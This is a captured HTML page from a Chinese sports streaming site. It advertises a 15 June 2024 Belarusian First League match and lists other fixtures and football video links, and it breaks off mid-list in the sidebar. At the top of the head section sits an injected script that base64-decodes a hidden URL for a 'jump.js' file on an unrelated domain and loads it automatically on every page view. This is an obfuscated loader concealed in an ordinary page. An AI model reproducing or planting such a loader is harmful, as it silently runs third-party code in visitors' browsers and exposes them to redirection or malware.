

--- FILE ---
content_type: text/html
request_url: http://www.hbzb.com/zqzb/113447.html
body_size: 23766
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
    <title>2024年06月15日 白俄甲 坎普罗姆VS索利戈尔派翠克夫-足球-黑白直播吧</title>
    <meta content="坎普罗姆,索利戈尔派翠克夫,白俄甲" name="keywords">
    <meta content="黑白直播吧为您提供高清白俄甲比赛直播，北京时间2024年06月15日 坎普罗姆VS索利戈尔派翠克夫 准时开赛，看白俄甲比赛就上黑白体育直播官网！" name="description">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <link rel="stylesheet" type="text/css" href="/css/css_new.css" >
    <link rel="shortcut icon" href=" /favicon.ico" />
    <script type="text/javascript"  src="//libs.baidu.com/jquery/2.0.0/jquery.min.js"></script>
    <script type="text/javascript" src="/js/load.js"></script>
    <script type="text/javascript" src="/js/echo.min.js"></script>
</head>
<body id="index">
<div class="headbar">
	<div class="wrap">
		<div class="headbar_a"><h1>黑白直播吧-着力打造国内有影响力的体育直播媒体。</h1></div>
		<div class="headbar_b" id='topxx'><a href="http://m.hbzb.com">手机看直播</a><a id="StranLink" name="StranLink">繁体切换</a></div>
	</div>
</div>
<div class="nav">
	<div class="tiqiu wrap">
		<div class="logo"><a href="/" ><span class="undis">黑白直播吧</span></a></div>

		<div class='gg_lo' id='gg_lo'></div>
	</div>
</div>
<div class="daohang1">
	<div class='daohang1_1'>
		<ul class="c">
			<li class="home focus"><a href="/">首页</a></li>
			<li  onmouseover="show(10)" onmouseout="no(10)"><a href="/zqzb/" title="足球赛事">足球</a>

			</li>
			<li onmouseover="show(11)" onmouseout="no(11)"><a href="/lqzb/" title="篮球赛事">篮球</a>

			</li>
			<li onmouseover="show(2)" onmouseout="no(2)"><a href="/luxiang/" title="录像回放">录像</a>
				<div id="id2" class="subNav" style="display:none;">
					<ul class="b">
						<li><a href="/luxiang/zuqiu/"><i></i>足球录像</a></li>
						<li><a href="/zqlx/yingchao/"><i></i>英超录像</a></li>
						<li><a href="/zqlx/xijia/"><i></i>西甲录像</a></li>
						<li><a href="/zqlx/yijia/"><i></i>意甲录像</a></li>
						<li><a href="/zqlx/dejia/"><i></i>德甲录像</a></li>
						<li><a href="/zqlx/fajia/"><i></i>法甲录像</a></li>
						<li><a href="/zqlx/zhongchao/"><i></i>中超录像</a></li>
					</ul>
					<ul class="bb">
						<li><a href="/lqlx/lanqiu/"><i></i>篮球录像</a></li>
						<li><a href="/lqlx/nba/"><i></i>NBA录像</a></li>
						<li><a href="/lqlx/cba/"><i></i>CBA录像</a></li>
					</ul>
				</div>
			</li>

			<li onmouseover="show(4)" onmouseout="no(4)"><a href="/shipin/" title="视频中心">视频</a>
				<div id="id4" class="subNav" style="display:none;">
					<ul class="b">
						<li><a href="/shipin/zuqiu/"><i></i>足球视频</a></li>
						<li><a href="/shipin/lanqiu/"><i></i>篮球视频</a></li>
					</ul>
				</div>
			</li>
			<li onmouseover="show(6)" onmouseout="no(6)"><a href="/news/" title="体育资讯">热讯</a>

			</li>
		</ul>
	</div>
</div>
<div class='daohang2'>
	<div class="wrap">
		<p class="headerBtm">
			<span>热门</span>
			<a href="/zuqiu/ouzhoubei/">欧洲杯赛程</a>
			<a href="/zuqiu/yingchao/">英超赛程</a>
			<a href="/zuqiu/xijia/">西甲赛程</a>
			<a href="/zuqiu/dejia/">德甲赛程</a>
			<a href="/zuqiu/fajia/">法甲赛程</a>
			<a href="/zuqiu/zhongchao/">中超赛程</a>
			<a href="/zuqiu/ouguan/">欧冠赛程</a>
			<a href="/lanqiu/nba/">NBA赛程</a>
			<a href="/lanqiu/cba/">CBA赛程</a>
		</p>
	</div>
</div>
<div class="wrap mt5"></div>

<div class="wrap">
    <div class=" mt15 miaobao">当前位置:<a href="/">首页</a>&nbsp;>&nbsp;<a href="/zqzb/">足球</a>&nbsp;>&nbsp;<a href="/zuqiu/baiejia/">白俄甲</a>   > <a href='/zqzb/113447.html'>06月15日 21:00 白俄甲第11轮 坎普罗姆vs索利戈尔派翠克夫</a></div>
    <div class="mian_l index_left mt15 list_xx">

        <div class="board">
            <div class="list_1xx ZhiBoNeirong">
                <div class="fixed_score_box">
                    <div class="fixed_score_top">
                        <div class="score_name_left">
                            <img class="lazy" src="http://www.hbzb.com/img/035e6d2d636436a7263016f15fa6cfc6.png" data-echo="http://www.hbzb.com/img/035e6d2d636436a7263016f15fa6cfc6.png"  onerror=errorIMG(this)><span>坎普罗姆</span>
                        </div>
                        <div class="score_name">
                            <span>-</span><p><a href="/zuqiu/baiejia/" target="_blank">白俄甲  </a></p><p>2024年06月15日 21:00</p>
                        </div>
                        <div class="score_name_left score_name_right">
                            <img class="lazy" src="http://www.hbzb.com/img/7fc1b2bcb0ba983a67731f302f605379.png" data-echo="http://www.hbzb.com/img/7fc1b2bcb0ba983a67731f302f605379.png"  onerror=errorIMG(this)><span>索利戈尔派翠克夫</span>
                        </div>
                    </div>
                </div>
                <div class="ah">
                    <h1>2024年06月15日 白俄甲 坎普罗姆VS索利戈尔派翠克夫</h1>
                </div>
                <div class="ar_body">
                    <p class="type">【对阵赛事】：<a href="/zuqiu/baiejia/" target="_blank">白俄甲</a></p>
                    <p class="team">【对阵球队】：<a href="/zqzb/113447.html"  target="_blank">坎普罗姆 vs 索利戈尔派翠克夫</a></p>
                    <p class="time">【直播时间】：2024年06月15日 21时00分00秒</p>
                    <p class="XinHao">【直播信号】：
                                                      <a href="http://down.bszb071.com/?agent=1&app=hbzb" target="_blank" rel="nofollow">高清线路①</a>
                                                                    </p>
                    <p class='TuiJian'>【本场标签】：<a href='/zuqiu/baiejia/' target='_blank' class='sp' tilte='白俄甲'>白俄甲</a><a href='/tag/坎普罗姆' target='_blank' class='sp' tilte='坎普罗姆'>坎普罗姆</a><a href='/tag/索利戈尔派翠克夫' target='_blank' class='sp' tilte='索利戈尔派翠克夫'>索利戈尔派翠克夫</a><a href='/shipin/zuqiu/'>足球视频</a> <a href='/shipin/lanqiu/'>篮球视频</a><span id='tuijian'></span></p>
                    <div class='QianZhan'>【比赛简介】：北京时间06月15日 21:00分，白俄甲直播《坎普罗姆vs索利戈尔派翠克夫》直播准时在线播放，喜欢坎普罗姆vs索利戈尔派翠克夫比赛的球迷可以在本页面通过高清无插件信号在线观看坎普罗姆vs索利戈尔派翠克夫的比赛直播。比赛结束后，你可以继续通过本页面查看最即时的《坎普罗姆vs索利戈尔派翠克夫》全场录像、全场视频集锦和全场战报。也可以通过本页面查看更多白俄甲,坎普罗姆,索利戈尔派翠克夫的近期以及历史直播赛事。</div>
                </div>
            </div>
        </div>
        
                 <div class="board mt5 zb_quyu">
            <div class="tit"><h3>更多白俄甲赛事</h3></div>
            <div class="zb_quyu_1">
                <ul>
                                                            <li ><div class="zb_neirong"><span class="date" title="2024-06-15 23:00:00开始">23:00</span><a href="/tag/白俄甲" target="_blank" class="type"></a><a title="06月15日 23:00 白俄甲第11轮 利达vs佐卡BDU"  href="/zqzb/114391.html" target="_blank"  class="match_info"><img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/g_25490_200319214438.png"  onerror=errorIMG(this)>利达 vs 佐卡BDU<img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/g_339709.png"  onerror=errorIMG(this)></a></div><div class="zb_pd"><a href='/tag/白俄甲' target='_blank' class='sp' tilte='白俄甲视频'>白俄甲视频</a><a href='/tag/利达' target='_blank' class='sp' tilte='利达视频'>利达视频</a><a href='/tag/佐卡BDU' target='_blank' class='sp' tilte='佐卡BDU视频'>佐卡BDU视频</a></div></li>
                                        <li ><div class="zb_neirong"><span class="date" title="2024-06-16 20:00:00开始">20:00</span><a href="/tag/白俄甲" target="_blank" class="type"></a><a title="06月16日 20:00 白俄甲第11轮 尼瓦杜比兹诺vsBC麦克斯林"  href="/zqzb/114392.html" target="_blank"  class="match_info"><img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/036842d3b0b24d378725f134980d9f39.png"  onerror=errorIMG(this)>尼瓦杜比兹诺 vs BC麦克斯林<img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/e53b82218f96b6dc598ee82e408ccfb3.png"  onerror=errorIMG(this)></a></div><div class="zb_pd"><a href='/tag/白俄甲' target='_blank' class='sp' tilte='白俄甲视频'>白俄甲视频</a><a href='/tag/尼瓦杜比兹诺' target='_blank' class='sp' tilte='尼瓦杜比兹诺视频'>尼瓦杜比兹诺视频</a><a href='/tag/BC麦克斯林' target='_blank' class='sp' tilte='BC麦克斯林视频'>BC麦克斯林视频</a></div></li>
                                        <li ><div class="zb_neirong"><span class="date" title="2024-06-16 22:00:00开始">22:00</span><a href="/tag/白俄甲" target="_blank" class="type"></a><a title="06月16日 22:00 白俄甲第11轮 奥尔沙vs明斯克迪纳摩B队"  href="/zqzb/114395.html" target="_blank"  class="match_info"><img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/g_25368_200319214437.png"  onerror=errorIMG(this)>奥尔沙 vs 明斯克迪纳摩B队<img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/3a0bd1de15bf4b180b065c7806529cc0.png"  onerror=errorIMG(this)></a></div><div class="zb_pd"><a href='/tag/白俄甲' target='_blank' class='sp' tilte='白俄甲视频'>白俄甲视频</a><a href='/tag/奥尔沙' target='_blank' class='sp' tilte='奥尔沙视频'>奥尔沙视频</a><a href='/tag/明斯克迪纳摩B队' target='_blank' class='sp' tilte='明斯克迪纳摩B队视频'>明斯克迪纳摩B队视频</a></div></li>
                                        <li ><div class="zb_neirong"><span class="date" title="2024-06-17 00:00:00开始">00:00</span><a href="/tag/白俄甲" target="_blank" class="type"></a><a title="06月17日 00:00 白俄甲第11轮 沃尔纳平斯克vs巴兰诺域治"  href="/zqzb/114393.html" target="_blank"  class="match_info"><img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/woernapingsike.png"  onerror=errorIMG(this)>沃尔纳平斯克 vs 巴兰诺域治<img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/g_327191.png"  onerror=errorIMG(this)></a></div><div class="zb_pd"><a href='/tag/白俄甲' target='_blank' class='sp' tilte='白俄甲视频'>白俄甲视频</a><a href='/tag/沃尔纳平斯克' target='_blank' class='sp' tilte='沃尔纳平斯克视频'>沃尔纳平斯克视频</a><a href='/tag/巴兰诺域治' target='_blank' class='sp' tilte='巴兰诺域治视频'>巴兰诺域治视频</a></div></li>
                                        <li ><div class="zb_neirong"><span class="date" title="2024-06-17 00:00:00开始">00:00</span><a href="/tag/白俄甲" target="_blank" class="type"></a><a title="06月17日 00:00 白俄甲第11轮 沃尔纳平斯克vs巴兰诺域治"  href="/zqzb/114394.html" target="_blank"  class="match_info"><img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/woernapingsike.png"  onerror=errorIMG(this)>沃尔纳平斯克 vs 巴兰诺域治<img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/g_327191.png"  onerror=errorIMG(this)></a></div><div class="zb_pd"><a href='/tag/白俄甲' target='_blank' class='sp' tilte='白俄甲视频'>白俄甲视频</a><a href='/tag/沃尔纳平斯克' target='_blank' class='sp' tilte='沃尔纳平斯克视频'>沃尔纳平斯克视频</a><a href='/tag/巴兰诺域治' target='_blank' class='sp' tilte='巴兰诺域治视频'>巴兰诺域治视频</a></div></li>
                                    </ul>
            </div>
        </div>

        <div class="board mt5 zb_quyu">
            <div class="tit"><h3>最近结束白俄甲赛事</h3></div>
            <div class="zb_quyu_1">
                <ul>
                                                            <li ><div class="zb_neirong"><span class="date" title="2024-04-26 22:30:00开始">22:30</span><a href="/tag/白俄甲" target="_blank" class="type"></a><a title=""  href="/zqzb/74853.html" target="_blank"  class="match_info"><img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/woernapingsike.png"  onerror=errorIMG(this)>沃尔纳平斯克 vs 白俄罗斯U17<img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/baieluosi.png"  onerror=errorIMG(this)></a></div><div class="zb_pd"><a href='/tag/白俄甲' target='_blank' class='sp' tilte='白俄甲视频'>白俄甲视频</a><a href='/tag/沃尔纳平斯克' target='_blank' class='sp' tilte='沃尔纳平斯克视频'>沃尔纳平斯克视频</a><a href='/tag/白俄罗斯U17' target='_blank' class='sp' tilte='白俄罗斯U17视频'>白俄罗斯U17视频</a></div></li>
                                        <li ><div class="zb_neirong"><span class="date" title="2024-04-27 19:00:00开始">19:00</span><a href="/tag/白俄甲" target="_blank" class="type"></a><a title=""  href="/zqzb/76639.html" target="_blank"  class="match_info"><img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/7fc1b2bcb0ba983a67731f302f605379.png"  onerror=errorIMG(this)>索利戈尔派翠克夫 vs 波里索夫巴特B队<img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/42cbef9c32b6b88aa17f368c81bf7193.png"  onerror=errorIMG(this)></a></div><div class="zb_pd"><a href='/tag/白俄甲' target='_blank' class='sp' tilte='白俄甲视频'>白俄甲视频</a><a href='/tag/索利戈尔派翠克夫' target='_blank' class='sp' tilte='索利戈尔派翠克夫视频'>索利戈尔派翠克夫视频</a><a href='/tag/波里索夫巴特B队' target='_blank' class='sp' tilte='波里索夫巴特B队视频'>波里索夫巴特B队视频</a></div></li>
                                        <li ><div class="zb_neirong"><span class="date" title="2024-04-27 20:00:00开始">20:00</span><a href="/tag/白俄甲" target="_blank" class="type"></a><a title=""  href="/zqzb/76927.html" target="_blank"  class="match_info"><img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/036842d3b0b24d378725f134980d9f39.png"  onerror=errorIMG(this)>尼瓦杜比兹诺 vs 斯洛尼姆<img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/g_327192.png"  onerror=errorIMG(this)></a></div><div class="zb_pd"><a href='/tag/白俄甲' target='_blank' class='sp' tilte='白俄甲视频'>白俄甲视频</a><a href='/tag/尼瓦杜比兹诺' target='_blank' class='sp' tilte='尼瓦杜比兹诺视频'>尼瓦杜比兹诺视频</a><a href='/tag/斯洛尼姆' target='_blank' class='sp' tilte='斯洛尼姆视频'>斯洛尼姆视频</a></div></li>
                                        <li ><div class="zb_neirong"><span class="date" title="2024-04-27 21:00:00开始">21:00</span><a href="/tag/白俄甲" target="_blank" class="type"></a><a title=""  href="/zqzb/77177.html" target="_blank"  class="match_info"><img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/g_327191.png"  onerror=errorIMG(this)>巴兰诺域治 vs 利达<img class="lazy" src="/images/defaultv.png" data-echo="http://www.hbzb.com/img/g_25490_200319214438.png"  onerror=errorIMG(this)></a></div><div class="zb_pd"><a href='/tag/白俄甲' target='_blank' class='sp' tilte='白俄甲视频'>白俄甲视频</a><a href='/tag/巴兰诺域治' target='_blank' class='sp' tilte='巴兰诺域治视频'>巴兰诺域治视频</a><a href='/tag/利达' target='_blank' class='sp' tilte='利达视频'>利达视频</a></div></li>
                                    </ul>
            </div>
        </div>
    </div>

    <div class="mian_r index_right mt15">
        <div class="score">
            <div class="greentit">
                <h3>热门频道</h3>
            </div>
            <div class="txt hot_pd_div">
                <div class="hot_pd">
                    <ul>
                                                <li><a href="/pindao/10.html" target="_blank">CCTV5</a> </li>
                                                <li><a href="/pindao/9.html" target="_blank">CCTV5+</a> </li>
                                                <li><a href="/pindao/8.html" target="_blank">广东体育台</a> </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="score tang_right_news mt10 ">
    <div class="greentit">
        <h3>足球视频</h3>
        <span><a href='/shipin/zuqiu/' target='_blank'>更多</a></span>
    </div>
    <div class="txt">
        <div class="nav">
            <ul>
                <li id='zq_1' onmouseover="qh(1,7,'zq')" class="current"><a href="/zqlx/yingchao/" target='_blank'>英超</a></li>
                <li id='zq_2' onmouseover="qh(2,7,'zq')"><a href="/zqlx/xijia/" target='_blank'>西甲</a></li>
                <li id='zq_3' onmouseover="qh(3,7,'zq')"><a href="/zqlx/yijia/" target='_blank'>意甲</a></li>
                <li id='zq_4' onmouseover="qh(4,7,'zq')"><a href="/zqlx/dejia/" target='_blank'>德甲</a></li>
                <li id='zq_5' onmouseover="qh(5,7,'zq')"><a href="/zqlx/fajia/" target='_blank'>法甲</a></li>
                <li id='zq_6' onmouseover="qh(6,7,'zq')"><a href="/zqlx/zhongchao/" target='_blank'>中超</a></li>
                <li id='zq_7' onmouseover="qh(7,7,'zq')"><a href="/zqlx/ouguan/" target='_blank'>欧冠</a></li>
            </ul>
        </div>

        <div class="right_sp_div">
            <ul id='zq1'>
                                <li><a class='ming' href='/luxiang/zuqiu/21571.html' title='2024年05月20日 英超第38轮 布伦特福德vs纽卡斯尔 全场录像' target='_blank'>05月19日 英超 纽卡斯尔vs布伦特福德</a><a  href="/luxiang/zuqiu/21571.html" title="2024年05月20日 英超第38轮 布伦特福德vs纽卡斯尔 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/21286.html' title='2024年05月20日 英超收官-纽卡4-2布伦特福德锁定第7 伊萨克2分钟传射' target='_blank'>05月19日 英超 纽卡斯尔vs布伦特福德</a><a  href="/shipin/zuqiu/21286.html" title="2024年05月20日 英超收官-纽卡4-2布伦特福德锁定第7 伊萨克2分钟传射" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/21582.html' title='2024年05月20日 英超第38轮 水晶宫vs阿斯顿维拉 全场录像' target='_blank'>05月19日 英超 阿斯顿维拉vs水晶宫</a><a  href="/luxiang/zuqiu/21582.html" title="2024年05月20日 英超第38轮 水晶宫vs阿斯顿维拉 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/21295.html' title='2024年05月20日 英超-马特塔三射一传埃泽两射一传 水晶宫5-0大胜阿斯顿维拉' target='_blank'>05月19日 英超 阿斯顿维拉vs水晶宫</a><a  href="/shipin/zuqiu/21295.html" title="2024年05月20日 英超-马特塔三射一传埃泽两射一传 水晶宫5-0大胜阿斯顿维拉" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/21581.html' title='2024年05月20日 英超第38轮 伯恩利vs诺丁汉森林 全场录像' target='_blank'>05月19日 英超 诺丁汉森林vs伯恩利</a><a  href="/luxiang/zuqiu/21581.html" title="2024年05月20日 英超第38轮 伯恩利vs诺丁汉森林 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/21296.html' title='2024年05月20日 英超-克里斯-伍德梅开二度 诺丁汉森林2-1伯恩利' target='_blank'>05月19日 英超 诺丁汉森林vs伯恩利</a><a  href="/shipin/zuqiu/21296.html" title="2024年05月20日 英超-克里斯-伍德梅开二度 诺丁汉森林2-1伯恩利" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/21584.html' title='2024年05月20日 英超第38轮 卢顿vs富勒姆 全场录像' target='_blank'>05月19日 英超 富勒姆vs卢顿</a><a  href="/luxiang/zuqiu/21584.html" title="2024年05月20日 英超第38轮 卢顿vs富勒姆 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/21297.html' title='2024年05月20日 英超-希门尼斯双响特劳雷传射 富勒姆4-2卢顿' target='_blank'>05月19日 英超 富勒姆vs卢顿</a><a  href="/shipin/zuqiu/21297.html" title="2024年05月20日 英超-希门尼斯双响特劳雷传射 富勒姆4-2卢顿" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/21302.html' title='2024年05月19日 英超亚军收官！阿森纳2-1逆转埃弗顿 枪手89分2年2获英超亚军' target='_blank'>05月19日 英超 埃弗顿vs阿森纳</a><a  href="/shipin/zuqiu/21302.html" title="2024年05月19日 英超亚军收官！阿森纳2-1逆转埃弗顿 枪手89分2年2获英超亚军" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/21304.html' title='2024年05月19日 英超收官-利物浦2-0狼队列英超第3 渣叔完美告别红军八年半生涯' target='_blank'>05月19日 英超 狼队vs利物浦</a><a  href="/shipin/zuqiu/21304.html" title="2024年05月19日 英超收官-利物浦2-0狼队列英超第3 渣叔完美告别红军八年半生涯" class="gl_right" target="_blank" >视频</a></li>
                            </ul>

            <ul id='zq2' style='display:none;'>
                                <li><a class='ming' href='/luxiang/zuqiu/24006.html' title='2024年05月27日 西甲第38轮 塞维利亚vs巴塞罗那 全场录像' target='_blank'>05月27日 西甲 巴塞罗那vs塞维利亚</a><a  href="/luxiang/zuqiu/24006.html" title="2024年05月27日 西甲第38轮 塞维利亚vs巴塞罗那 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/23867.html' title='2024年05月27日 哈维告别战！巴萨2-1塞维利亚4连胜85分收官 莱万费尔明破门' target='_blank'>05月27日 西甲 巴塞罗那vs塞维利亚</a><a  href="/shipin/zuqiu/23867.html" title="2024年05月27日 哈维告别战！巴萨2-1塞维利亚4连胜85分收官 莱万费尔明破门" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/23855.html' title='2024年05月27日 05月27日 西甲第38轮 塞维利亚vs巴塞罗那 进球视频' target='_blank'>05月27日 西甲 巴塞罗那vs塞维利亚</a><a  href="/shipin/zuqiu/23855.html" title="2024年05月27日 05月27日 西甲第38轮 塞维利亚vs巴塞罗那 进球视频" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/24012.html' title='2024年05月27日 西甲第38轮 拉斯帕尔马斯vs阿拉维斯 全场录像' target='_blank'>05月26日 西甲 阿拉维斯vs拉斯帕尔马斯</a><a  href="/luxiang/zuqiu/24012.html" title="2024年05月27日 西甲第38轮 拉斯帕尔马斯vs阿拉维斯 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/23857.html' title='2024年05月27日 西甲-卡尔多纳破门扳平 拉斯帕尔马斯1-1阿拉维斯' target='_blank'>05月26日 西甲 阿拉维斯vs拉斯帕尔马斯</a><a  href="/shipin/zuqiu/23857.html" title="2024年05月27日 西甲-卡尔多纳破门扳平 拉斯帕尔马斯1-1阿拉维斯" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/24013.html' title='2024年05月27日 西甲第38轮 塞尔塔vs瓦伦西亚 全场录像' target='_blank'>05月26日 西甲 瓦伦西亚vs塞尔塔</a><a  href="/luxiang/zuqiu/24013.html" title="2024年05月27日 西甲第38轮 塞尔塔vs瓦伦西亚 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/23859.html' title='2024年05月27日 西甲-阿斯帕斯破门 塞尔塔主场2-2瓦伦西亚' target='_blank'>05月26日 西甲 瓦伦西亚vs塞尔塔</a><a  href="/shipin/zuqiu/23859.html" title="2024年05月27日 西甲-阿斯帕斯破门 塞尔塔主场2-2瓦伦西亚" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/23562.html' title='2024年05月26日 西甲-尼科-威廉姆斯制胜 毕尔巴鄂客场1-0巴列卡诺' target='_blank'>05月26日 西甲 毕尔巴鄂vs巴列卡诺</a><a  href="/shipin/zuqiu/23562.html" title="2024年05月26日 西甲-尼科-威廉姆斯制胜 毕尔巴鄂客场1-0巴列卡诺" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/23503.html' title='2024年05月26日 西甲第38轮 巴列卡诺vs毕尔巴鄂 全场录像' target='_blank'>05月26日 西甲 毕尔巴鄂vs巴列卡诺</a><a  href="/luxiang/zuqiu/23503.html" title="2024年05月26日 西甲第38轮 巴列卡诺vs毕尔巴鄂 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/23561.html' title='2024年05月26日 西甲-苏亚雷斯梅开二度阿里巴斯替补双响 阿尔梅里亚6-1加的斯' target='_blank'>05月26日 西甲 加的斯vs阿尔梅里亚</a><a  href="/shipin/zuqiu/23561.html" title="2024年05月26日 西甲-苏亚雷斯梅开二度阿里巴斯替补双响 阿尔梅里亚6-1加的斯" class="gl_right" target="_blank" >视频</a></li>
                
            </ul>

            <ul id='zq3' style='display:none;'>

                                <li><a class='ming' href='/luxiang/zuqiu/26158.html' title='2024年06月03日 意甲第29轮补赛 亚特兰大vs佛罗伦萨 全场录像' target='_blank'>06月03日 意甲 佛罗伦萨vs亚特兰大</a><a  href="/luxiang/zuqiu/26158.html" title="2024年06月03日 意甲第29轮补赛 亚特兰大vs佛罗伦萨 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/26119.html' title='2024年06月03日 意甲-贝洛蒂双响冈萨雷斯破门 佛罗伦萨3-2胜亚特兰大' target='_blank'>06月03日 意甲 佛罗伦萨vs亚特兰大</a><a  href="/shipin/zuqiu/26119.html" title="2024年06月03日 意甲-贝洛蒂双响冈萨雷斯破门 佛罗伦萨3-2胜亚特兰大" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/24007.html' title='2024年05月27日 意甲第38轮 弗洛西诺内vs乌迪内斯 全场录像' target='_blank'>05月27日 意甲 乌迪内斯vs弗洛西诺内</a><a  href="/luxiang/zuqiu/24007.html" title="2024年05月27日 意甲第38轮 弗洛西诺内vs乌迪内斯 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/23955.html' title='2024年05月27日 意甲-戴维斯破门 乌迪内斯1-0送弗洛西诺内降级' target='_blank'>05月27日 意甲 乌迪内斯vs弗洛西诺内</a><a  href="/shipin/zuqiu/23955.html" title="2024年05月27日 意甲-戴维斯破门 乌迪内斯1-0送弗洛西诺内降级" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/24009.html' title='2024年05月27日 意甲第38轮 拉齐奥vs萨索洛 全场录像' target='_blank'>05月27日 意甲 萨索洛vs拉齐奥</a><a  href="/luxiang/zuqiu/24009.html" title="2024年05月27日 意甲第38轮 拉齐奥vs萨索洛 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/23869.html' title='2024年05月27日 意甲收官战-扎卡尼破门维蒂建功 拉齐奥1-1萨索洛' target='_blank'>05月27日 意甲 萨索洛vs拉齐奥</a><a  href="/shipin/zuqiu/23869.html" title="2024年05月27日 意甲收官战-扎卡尼破门维蒂建功 拉齐奥1-1萨索洛" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/24015.html' title='2024年05月27日 意甲第38轮 那不勒斯vs莱切 全场录像' target='_blank'>05月27日 意甲 莱切vs那不勒斯</a><a  href="/luxiang/zuqiu/24015.html" title="2024年05月27日 意甲第38轮 那不勒斯vs莱切 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/23872.html' title='2024年05月27日 意甲收官-那不勒斯0-0莱切7轮不胜 那不勒斯最终排名联赛第十' target='_blank'>05月27日 意甲 莱切vs那不勒斯</a><a  href="/shipin/zuqiu/23872.html" title="2024年05月27日 意甲收官-那不勒斯0-0莱切7轮不胜 那不勒斯最终排名联赛第十" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/zuqiu/24011.html' title='2024年05月27日 意甲第38轮 亚特兰大vs都灵 全场录像' target='_blank'>05月27日 意甲 都灵vs亚特兰大</a><a  href="/luxiang/zuqiu/24011.html" title="2024年05月27日 意甲第38轮 亚特兰大vs都灵 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/23871.html' title='2024年05月27日 意甲-卢克曼破门斯卡马卡建功 亚特兰大3-0都灵' target='_blank'>05月27日 意甲 都灵vs亚特兰大</a><a  href="/shipin/zuqiu/23871.html" title="2024年05月27日 意甲-卢克曼破门斯卡马卡建功 亚特兰大3-0都灵" class="gl_right" target="_blank" >视频</a></li>
                
            </ul>

            <ul id='zq4' style='display:none;'>
                                <li><a class='ming' href='/luxiang/zuqiu/24311.html' title='2024年05月28日 德甲保级附加赛次回合 杜塞尔多夫vs波鸿 全场录像' target='_blank'>05月28日 德甲 波鸿vs杜塞尔多夫</a><a  href="/luxiang/zuqiu/24311.html" title="2024年05月28日 德甲保级附加赛次回合 杜塞尔多夫vs波鸿 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/zuqiu/24270.html' title='2024年05月28日 德甲保级附加赛-双方双回合3-3战平 波鸿点球6-5杜塞尔多夫保级' target='_blank'>05月28日 德甲 波鸿vs杜塞尔多夫</a><a  href="/shipin/zuqiu/24270.html" title="2024年05月28日 德甲保级附加赛-双方双回合3-3战平 波鸿点球6-5杜塞尔多夫保级" class="gl_right" target="_blank" >视频</a></li>
